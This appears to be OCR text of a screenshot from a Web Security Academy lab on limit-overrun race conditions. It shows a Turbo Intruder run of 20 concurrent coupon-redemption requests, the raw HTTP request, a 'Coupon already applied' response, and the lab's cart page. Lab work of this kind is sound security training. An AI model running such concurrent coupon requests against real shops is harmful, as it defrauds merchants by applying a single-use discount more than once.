 1 2 3 4
08:48 AM
Turbo Intruder - 0a7600cb049fb5ab8823ec4f002400df.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
0 302 32 158 114417 218077 20 1
1 302 25 100 115858 219518 2 1
2 302 25 100 116197 219857 9 1
3 302 25 100 119887 223547 19 1
4 302 25 100 120165 223825 13 1
5 302 25 100 120168 223828 5 1
6 302 25 100 121503 225163 10 1
7 302 25 100 121877 225537 4 1
8 302 25 100 124934 228594 16 1
9 302 25 100 125770 229430 18 1
10 302 25 100 127944 231604 11 1
11 302 25 100 128450 232110 17 1
12 302 25 100 129735 233395 15 1
13 302 25 100 133110 236770 14 1
14 302 25 100 133459 237119 7 1
15 302 25 100 133673 237333 3 1
16 302 25 100 134520 238180 1 1
17 302 25 100 134529 238189 8 1
18 302 25 100 159013 262673 12 1
19 302 25 100 159350 263010 6 1
Pretty Raw Hex \n
1 POST /cart/coupon HTTP/2
2 Host:
0a7600cb049fb5ab8823ec4f002400df.web-security-academy.net
3 Cookie: session=cQwxMdmqyDOAPEwhfWIbLKhEdwpZYXY2
4 Content-Length: 52
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a7600cb049fb5ab8823ec4f002400df.web-security-academy
.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7600cb049fb5ab8823ec4f002400df.web-security-academy
.net/cart
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
/cart?couponError=COUPON_ALREADY_APPLIED&coupon=PROMO20
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 22
5
6 Coupon already applied
Search 0 highlights
Reqs: 20 | Queued: 0 | Duration: 1 | RPS: 20 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt
Lab: Limit overrun race co
Limit overrun race condit
https://0a7600cb049fb5ab8823ec4f002400df.web-security-academy.net/cart
WebSecurity
Academy
Limit overrun race conditions
Back to lab description
LAB Not solved
For 20% off use code at checkout: PROMO20
Store credit:
$50.00
Home | My account | 1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
Coupon:
Add coupon
Apply
Total: $1337.00
Place order